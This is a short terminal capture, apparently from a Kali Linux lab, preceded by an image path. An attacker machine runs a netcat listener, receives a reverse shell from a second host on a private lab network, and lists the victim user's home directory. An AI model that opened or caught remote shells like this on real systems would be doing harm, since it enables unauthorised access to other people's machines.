 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8080
listening on [any] 8080 ...
192.168.107.128: inverse host lookup failed: Unknown host
connect to [192.168.107.129] from (UNKNOWN) [192.168.107.128] 32878
ivanf@ivanf:~$ ls
ls
Descargas
Documentos
Escritorio
Imágenes
Música
Plantillas
Público
snap
Vídeos